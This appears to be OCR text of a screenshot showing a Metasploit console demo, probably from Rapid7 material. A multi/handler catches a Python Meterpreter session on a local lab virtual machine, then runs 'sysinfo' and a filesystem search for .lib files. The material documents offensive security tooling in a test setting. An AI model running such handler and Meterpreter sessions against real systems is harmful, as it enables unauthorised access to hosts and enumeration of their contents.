 Activities Terminal
./msfconsole
./msfconsole
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 127.0.0.1:4444
[*] Sending stage (39344 bytes) to 127.0.0.1
[*] Meterpreter session 3 opened (0.0.0.0:0 -> 127.0.0.1:4444) at 2021-03-08 13:34:11 -0600
meterpreter > sysinfo
Computer : gwillcox-Virtual-Machine
OS : Linux 5.8.0-43-generic #49~20.04.1-Ubuntu Fri Feb 5 09:57:56 UTC 2021
Architecture : x64
System Language : en_US
Meterpreter : python/linux
meterpreter > search -f *.lib -d /
Found 11 results...
/usr/src/linux-headers-5.8.0-43-generic/scripts/Makefile.lib (15593 bytes)
/usr/src/linux-headers-5.4.0-58-generic/scripts/Makefile.lib (15026 bytes)
/usr/src/linux-hwe-5.8-headers-5.8.0-43/scripts/Makefile.lib (15593 bytes)
/usr/src/linux-hwe-5.8-headers-5.8.0-44/scripts/Makefile.lib (15593 bytes)
/usr/src/linux-headers-5.8.0-44-generic/scripts/Makefile.lib (15593 bytes)
/usr/src/linux-headers-5.4.0-58/scripts/Makefile.lib (15026 bytes)
/home/gwillcox/git/metasploit-framework/data/exploits/CVE-2018-8440/ALPC-TaskSched-LPE.lib (1958 bytes)
/home/gwillcox/git/metasploit-framework/external/source/byakugan/i386/byakugan.lib (4638 bytes)
/home/gwillcox/git/metasploit-framework/external/source/byakugan/injectsu/lib/detoured.lib (1826 bytes)
/home/gwillcox/git/metasploit-framework/external/source/byakugan/injectsu/lib/detours.lib (173276 bytes)
/home/gwillcox/git/metasploit-framework/external/source/byakugan/injectsu/i386/injectsu.lib (1722 bytes)
meterpreter >
15 RAPID7